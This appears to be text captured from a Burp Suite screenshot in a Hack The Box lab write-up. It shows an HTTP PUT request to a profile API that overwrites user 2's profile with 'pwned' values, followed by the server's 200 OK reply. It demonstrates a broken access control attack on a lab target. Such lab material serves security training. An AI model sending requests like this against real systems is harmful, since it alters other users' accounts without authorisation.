 Request
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/2 HTTP/1.1
2 Host: 178.128.160.242:32504
3 Content-Length: 135
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-type: application/json
6 Accept: */*
7 Origin: http://178.128.160.242:32504
8 Referer: http://178.128.160.242:32504/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=employee
12 Connection: close
13
14 {
"uid":2,
"uuid":"4a9bd19b3b8676199592a346051f950c",
"role":"employee",
"full_name":"pwned",
"email":"pwned@employees.htb",
"about":"pwned"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1